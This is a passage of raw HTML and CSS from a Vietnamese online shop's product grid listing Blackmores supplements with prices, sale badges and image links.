	<polygon fill="#F56507" class="yith-wcbm-badge-primary-color" points="0,0 0,24.791 23.083,24.791 27.083,31.999 30.083,24.791 51,24.791 51,0 	"/>
</g>
</svg>
			</div>
			<div class="yith-wcbm-badge-text-advanced">
				<div class="yith-wcbm yith-wcbm-symbol-sale">On Sale</div>
				<div class="yith-wcbm yith-wcbm-symbol-sale-exclamation">Sale!</div>
				<div class="yith-wcbm yith-wcbm-symbol-percent">%</div>
				<div class="yith-wcbm yith-wcbm-symbol-off">Off</div>
				<div class="yith-wcbm yith-wcbm-sale-percent">20</div>
									<div class="yith-wcbm yith-wcbm-save">Save 110.000&#8363;</div>
								<div class="yith-wcbm yith-wcbm-saved-money">110000&#8363;</div>
				<div class="yith-wcbm yith-wcbm-saved-percentage">20%</div>
				<div class="yith-wcbm yith-wcbm-saved-money-value">110000</div>
				<div class="yith-wcbm yith-wcbm-saved-money-currency">&#8363;</div>
			</div>
		</div><!--yith-wcbm-badge__wrap-->
	</div>
</div><!--container-image-and-badge--><img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/MV4M-0-600x600.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Viên tăng cường sinh lý nam Blackmores Men’s Performance Multi (Lọ 50 viên)" aria-hidden="true" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/02/MV4M-0-600x600.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MV4M-0-500x500.jpg 500w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MV4M-0-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MV4M-0-768x768.jpg 768w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MV4M-0-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MV4M-0-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MV4M-0-800x800.jpg 800w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MV4M-0-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MV4M-0-32x32.jpg 32w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MV4M-0-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MV4M-0.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Blackmores		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tinhtebeauty.com/san-pham/vien-tang-cuong-sinh-ly-nam-blackmores-mens-performance-multi-lo-50-vien/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Viên tăng cường sinh lý nam Blackmores Men’s Performance Multi (Lọ 50 viên)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>560.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 560.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>450.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 450.000&#8363;.</span></span>
</div><div class="add-to-cart-button"><a href="https://tinhtebeauty.com/san-pham/vien-tang-cuong-sinh-ly-nam-blackmores-mens-performance-multi-lo-50-vien/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_71422" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="71422" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Viên tăng cường sinh lý nam Blackmores Men’s Performance Multi (Lọ 50 viên)&rdquo;" rel="nofollow" data-success_message="&ldquo;Viên tăng cường sinh lý nam Blackmores Men’s Performance Multi (Lọ 50 viên)&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_71422" class="screen-reader-text">
			</span>
		</div>
	</div>
	
	
			<span class="yith-wcbr-brands-logo">
					</span>
		</div>
</div><div class="product-small col has-hover product type-product post-71418 status-publish instock product_cat-blackmores product_cat-tat-ca-cac-san-pham product_cat-uncategorized product_tag-black-mores product_tag-blackmores product_tag-cai-thien-giac-ngu product_tag-phat-trien-co-bap product_tag-xuong-hac-khoe has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="rtwwdpd_apply_on_variation_71418"></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://tinhtebeauty.com/san-pham/blackmores-bio-magnesium-100-vien/">
					<img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/Blackmores-BIO-Magnesium-100-vien-new-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blackmores Bio Magnesium (100 viên)" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/02/Blackmores-BIO-Magnesium-100-vien-new-600x600.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Blackmores-BIO-Magnesium-100-vien-new-500x500.jpg 500w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Blackmores-BIO-Magnesium-100-vien-new-1000x1000.jpg 1000w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Blackmores-BIO-Magnesium-100-vien-new-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Blackmores-BIO-Magnesium-100-vien-new-768x768.jpg 768w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Blackmores-BIO-Magnesium-100-vien-new-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Blackmores-BIO-Magnesium-100-vien-new-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Blackmores-BIO-Magnesium-100-vien-new-800x800.jpg 800w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Blackmores-BIO-Magnesium-100-vien-new-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Blackmores-BIO-Magnesium-100-vien-new-96x96.jpg 96w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Blackmores-BIO-Magnesium-100-vien-new-32x32.jpg 32w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Blackmores-BIO-Magnesium-100-vien-new-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Blackmores-BIO-Magnesium-100-vien-new.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /><img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/vn-11134207-7r98o-lm5h2tdv8927c8-600x600.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Blackmores Bio Magnesium (100 viên)" aria-hidden="true" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/02/vn-11134207-7r98o-lm5h2tdv8927c8-600x600.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2021/02/vn-11134207-7r98o-lm5h2tdv8927c8-500x500.jpg 500w, https://tinhtebeauty.com/wp-content/uploads/2021/02/vn-11134207-7r98o-lm5h2tdv8927c8-1000x1000.jpg 1000w, https://tinhtebeauty.com/wp-content/uploads/2021/02/vn-11134207-7r98o-lm5h2tdv8927c8-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/02/vn-11134207-7r98o-lm5h2tdv8927c8-768x768.jpg 768w, https://tinhtebeauty.com/wp-content/uploads/2021/02/vn-11134207-7r98o-lm5h2tdv8927c8-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/02/vn-11134207-7r98o-lm5h2tdv8927c8-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/02/vn-11134207-7r98o-lm5h2tdv8927c8-800x800.jpg 800w, https://tinhtebeauty.com/wp-content/uploads/2021/02/vn-11134207-7r98o-lm5h2tdv8927c8-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/02/vn-11134207-7r98o-lm5h2tdv8927c8-96x96.jpg 96w, https://tinhtebeauty.com/wp-content/uploads/2021/02/vn-11134207-7r98o-lm5h2tdv8927c8-32x32.jpg 32w, https://tinhtebeauty.com/wp-content/uploads/2021/02/vn-11134207-7r98o-lm5h2tdv8927c8-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2021/02/vn-11134207-7r98o-lm5h2tdv8927c8.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Blackmores		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tinhtebeauty.com/san-pham/blackmores-bio-magnesium-100-vien/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Blackmores Bio Magnesium (100 viên)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>670.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://tinhtebeauty.com/san-pham/blackmores-bio-magnesium-100-vien/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_71418" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="71418" data-product_sku="B37667" aria-label="Thêm vào giỏ hàng: &ldquo;Blackmores Bio Magnesium (100 viên)&rdquo;" rel="nofollow" data-success_message="&ldquo;Blackmores Bio Magnesium (100 viên)&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_71418" class="screen-reader-text">
			</span>
		</div>
	</div>
	
	
			<span class="yith-wcbr-brands-logo">
					</span>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-71414 status-publish last outofstock product_cat-blackmores product_cat-tat-ca-cac-san-pham product_cat-thuc-pham-chuc-nang-2 product_tag-black-mores product_tag-blackmores product_tag-dau-ca product_tag-tang-cuong-tri-nho product_tag-tang-suc-tap-trung has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="rtwwdpd_apply_on_variation_71414"></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://tinhtebeauty.com/san-pham/blackmores-odourless-fish-oil-1000-200-vien/">
					<img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-OUDOURLESS-FISH-OIL-1000-768x768.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blackmores Odourless Fish Oil 1000 (200 viên)" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-OUDOURLESS-FISH-OIL-1000-768x768.jpg 768w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-OUDOURLESS-FISH-OIL-1000-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-OUDOURLESS-FISH-OIL-1000-1000x1000.jpg 1000w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-OUDOURLESS-FISH-OIL-1000-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-OUDOURLESS-FISH-OIL-1000-1536x1536.jpg 1536w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-OUDOURLESS-FISH-OIL-1000-50x50.jpg 50w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-OUDOURLESS-FISH-OIL-1000-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-OUDOURLESS-FISH-OIL-1000-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-OUDOURLESS-FISH-OIL-1000-510x510.jpg 510w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-OUDOURLESS-FISH-OIL-1000-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-OUDOURLESS-FISH-OIL-1000.jpg 1640w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
			<div class="out-of-stock-label">Hết hàng</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Blackmores		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tinhtebeauty.com/san-pham/blackmores-odourless-fish-oil-1000-200-vien/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Blackmores Odourless Fish Oil 1000 (200 viên)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>580.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://tinhtebeauty.com/san-pham/blackmores-odourless-fish-oil-1000-200-vien/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_71414" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="71414" data-product_sku="" aria-label="Đọc thêm về &ldquo;Blackmores Odourless Fish Oil 1000 (200 viên)&rdquo;" rel="nofollow" data-success_message="">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_71414" class="screen-reader-text">
			</span>
		</div>
	</div>
	
	
			<span class="yith-wcbr-brands-logo">
					</span>
		</div>
</div><div class="product-small col has-hover product type-product post-71412 status-publish first instock product_cat-blackmores product_cat-tat-ca-cac-san-pham product_cat-thuc-pham-chuc-nang-2 product_tag-black-mores product_tag-blackmores product_tag-bo-sung-dinh-duong product_tag-mang-thai product_tag-vien-nang product_tag-vitamin-c has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple yith-wcbm-product-has-badges">
	<div class="col-inner">
	<div class="rtwwdpd_apply_on_variation_71412"></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://tinhtebeauty.com/san-pham/blackmores-pregnancy-and-breast-feeding-gold-60-vien/">
					<div class='container-image-and-badge  '><img width="485" height="485" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/Pregnancy-and-Breastfeeding-Gold.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blackmores Pregnancy and Breast Feeding Gold (60 viên)" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/02/Pregnancy-and-Breastfeeding-Gold.jpg 485w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Pregnancy-and-Breastfeeding-Gold-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Pregnancy-and-Breastfeeding-Gold-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Pregnancy-and-Breastfeeding-Gold-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Pregnancy-and-Breastfeeding-Gold-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Pregnancy-and-Breastfeeding-Gold-32x32.jpg 32w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Pregnancy-and-Breastfeeding-Gold-64x64.jpg 64w" sizes="auto, (max-width: 485px) 100vw, 485px" />	<div class="yith-wcbm-badge yith-wcbm-badge-advanced yith-wcbm-advanced-display-percentage yith-wcbm-badge yith-wcbm-badge-127395 yith-wcbm-badge-advanced yith-wcbm-badge--on-product-71412 yith-wcbm-advanced-display-percentage yith-wcbm-badge-advanced-3" data-transform="">
		<div class='yith-wcbm-badge__wrap'>
			<div class="yith-wcbm-badge-shape">
				<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     width="51px" height="31.999px" viewBox="0 0 51 31.999" enable-background="new 0 0 51 31.999" xml:space="preserve">

    <style> .yith-wcbm-badge-127395{--badge-discount-text : 'Discount';--badge-up-to-text : 'Up to';--badge-primary-color : #7d0960;--badge-text-color : #FFFFFF;--badge-secondary-color : #4b0539;--badge-secondary-light-color : #570643;--badge-secondary-dark-color : #3e0430;--badge-tertiary-color : #320326;--badge-triadic-positive-color : hsl(405 , 86% , 26% );--badge-triadic-negative-color : hsl(225 , 86% , 26% );--badge-analogous-positive-color : hsl(345 , 86% , 26% );--badge-analogous-negative-color : hsl(285 , 86% , 26% );--badge-complementary-color : hsl(495 , 86% , 26% );} 
        .yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-saved-percentage:before,
.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-saved-money:before {
	content: '-';
}
        .yith-wcbm-badge.yith-wcbm-badge-advanced-3 {
	width: 51px;
	height: 32px;
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-badge-text-advanced {
	height: calc(100% - 6px);
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3.yith-wcbm-advanced-display-percentage .yith-wcbm-saved-percentage,
.yith-wcbm-badge.yith-wcbm-badge-advanced-3.yith-wcbm-advanced-display-amount .yith-wcbm-saved-money {
	display: block;
	font-weight: 600;
	font-size: 13px;
	line-height: 0px;
	top: 12px;
	left: 0;
	width: 100%;
	text-align: center;
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-badge-primary-color{
    fill: var(--badge-primary-color, #f56506);
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-badge-text-advanced {
    color: var(--badge-text-color, #ffffff);
}
    </style>
    <g>
	<polygon fill="#F56507" class="yith-wcbm-badge-primary-color" points="0,0 0,24.791 23.083,24.791 27.083,31.999 30.083,24.791 51,24.791 51,0 	"/>
</g>
</svg>
			</div>
			<div class="yith-wcbm-badge-text-advanced">
				<div class="yith-wcbm yith-wcbm-symbol-sale">On Sale</div>
				<div class="yith-wcbm yith-wcbm-symbol-sale-exclamation">Sale!</div>
				<div class="yith-wcbm yith-wcbm-symbol-percent">%</div>
				<div class="yith-wcbm yith-wcbm-symbol-off">Off</div>
				<div class="yith-wcbm yith-wcbm-sale-percent">25</div>
									<div class="yith-wcbm yith-wcbm-save">Save 155.000&#8363;</div>
								<div class="yith-wcbm yith-wcbm-saved-money">155000&#8363;</div>
				<div class="yith-wcbm yith-wcbm-saved-percentage">25%</div>
				<div class="yith-wcbm yith-wcbm-saved-money-value">155000</div>
				<div class="yith-wcbm yith-wcbm-saved-money-currency">&#8363;</div>
			</div>
		</div><!--yith-wcbm-badge__wrap-->
	</div>
</div><!--container-image-and-badge--><img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/PBFG-1-600x600.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Blackmores Pregnancy and Breast Feeding Gold (60 viên)" aria-hidden="true" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/02/PBFG-1-600x600.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2021/02/PBFG-1-500x500.jpg 500w, https://tinhtebeauty.com/wp-content/uploads/2021/02/PBFG-1-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/02/PBFG-1-768x768.jpg 768w, https://tinhtebeauty.com/wp-content/uploads/2021/02/PBFG-1-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/02/PBFG-1-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/02/PBFG-1-800x800.jpg 800w, https://tinhtebeauty.com/wp-content/uploads/2021/02/PBFG-1-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/02/PBFG-1-32x32.jpg 32w, https://tinhtebeauty.com/wp-content/uploads/2021/02/PBFG-1-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2021/02/PBFG-1.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Blackmores		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tinhtebeauty.com/san-pham/blackmores-pregnancy-and-breast-feeding-gold-60-vien/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Blackmores Pregnancy and Breast Feeding Gold (60 viên)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>625.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 625.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>470.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 470.000&#8363;.</span></span>
</div><div class="add-to-cart-button"><a href="https://tinhtebeauty.com/san-pham/blackmores-pregnancy-and-breast-feeding-gold-60-vien/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_71412" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="71412" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Blackmores Pregnancy and Breast Feeding Gold (60 viên)&rdquo;" rel="nofollow" data-success_message="&ldquo;Blackmores Pregnancy and Breast Feeding Gold (60 viên)&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_71412" class="screen-reader-text">
			</span>
		</div>
	</div>
	
	
			<span class="yith-wcbr-brands-logo">
					</span>
		</div>
</div><div class="product-small col has-hover product type-product post-71410 status-publish instock product_cat-blackmores product_cat-tat-ca-cac-san-pham product_cat-thuc-pham-chuc-nang-2 product_tag-black-mores product_tag-blackmores product_tag-coenzyme-q10 product_tag-suc-khoe-tim-mach product_tag-vitamin-c has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="rtwwdpd_apply_on_variation_71410"></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://tinhtebeauty.com/san-pham/vien-uong-ho-tro-suc-khoe-tim-mach-blackmores-coq10-150mg/">
					<img width="485" height="485" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/CoQ10.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Viên Uống Hỗ Trợ Sức Khỏe Tim Mạch Blackmores CoQ10 150mg (30 viên)" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/02/CoQ10.jpg 485w, https://tinhtebeauty.com/wp-content/uploads/2021/02/CoQ10-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/02/CoQ10-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/02/CoQ10-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/02/CoQ10-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/02/CoQ10-32x32.jpg 32w, https://tinhtebeauty.com/wp-content/uploads/2021/02/CoQ10-64x64.jpg 64w" sizes="auto, (max-width: 485px) 100vw, 485px" /><img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/product_image_-_2023-08-15t115406-600x600.webp" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Viên Uống Hỗ Trợ Sức Khỏe Tim Mạch Blackmores CoQ10 150mg (30 viên)" aria-hidden="true" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/02/product_image_-_2023-08-15t115406-600x600.webp 600w, https://tinhtebeauty.com/wp-content/uploads/2021/02/product_image_-_2023-08-15t115406-500x500.webp 500w, https://tinhtebeauty.com/wp-content/uploads/2021/02/product_image_-_2023-08-15t115406-150x150.webp 150w, https://tinhtebeauty.com/wp-content/uploads/2021/02/product_image_-_2023-08-15t115406-768x768.webp 768w, https://tinhtebeauty.com/wp-content/uploads/2021/02/product_image_-_2023-08-15t115406-30x30.webp 30w, https://tinhtebeauty.com/wp-content/uploads/2021/02/product_image_-_2023-08-15t115406-60x60.webp 60w, https://tinhtebeauty.com/wp-content/uploads/2021/02/product_image_-_2023-08-15t115406-800x800.webp 800w, https://tinhtebeauty.com/wp-content/uploads/2021/02/product_image_-_2023-08-15t115406-100x100.webp 100w, https://tinhtebeauty.com/wp-content/uploads/2021/02/product_image_-_2023-08-15t115406-32x32.webp 32w, https://tinhtebeauty.com/wp-content/uploads/2021/02/product_image_-_2023-08-15t115406-64x64.webp 64w, https://tinhtebeauty.com/wp-content/uploads/2021/02/product_image_-_2023-08-15t115406.webp 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Blackmores		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tinhtebeauty.com/san-pham/vien-uong-ho-tro-suc-khoe-tim-mach-blackmores-coq10-150mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Viên Uống Hỗ Trợ Sức Khỏe Tim Mạch Blackmores CoQ10 150mg (30 viên)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>545.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://tinhtebeauty.com/san-pham/vien-uong-ho-tro-suc-khoe-tim-mach-blackmores-coq10-150mg/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_71410" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="71410" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Viên Uống Hỗ Trợ Sức Khỏe Tim Mạch Blackmores CoQ10 150mg (30 viên)&rdquo;" rel="nofollow" data-success_message="&ldquo;Viên Uống Hỗ Trợ Sức Khỏe Tim Mạch Blackmores CoQ10 150mg (30 viên)&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_71410" class="screen-reader-text">
			</span>
		</div>
	</div>
	
	
			<span class="yith-wcbr-brands-logo">
					</span>
		</div>
</div><div class="product-small col has-hover product type-product post-71408 status-publish last instock product_cat-blackmores product_cat-tat-ca-cac-san-pham product_cat-thuc-pham-chuc-nang-2 product_cat-vitamin-c product_tag-bao-ve-suc-khoe product_tag-black-mores product_tag-blackmores product_tag-vitamin-c has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple yith-wcbm-product-has-badges">
	<div class="col-inner">
	<div class="rtwwdpd_apply_on_variation_71408"></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://tinhtebeauty.com/san-pham/thuc-pham-bao-ve-suc-khoe-vien-uong-bo-sung-vitamin-c-blackmores-bio-c-1000mg/">
					<div class='container-image-and-badge  '><img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-0-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thực phẩm bảo vệ sức khỏe viên uống bổ sung vitamin C Blackmores Bio C 1000mg" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-0-600x600.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-0-500x500.jpg 500w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-0-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-0-768x768.jpg 768w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-0-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-0-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-0-800x800.jpg 800w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-0-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-0-32x32.jpg 32w, 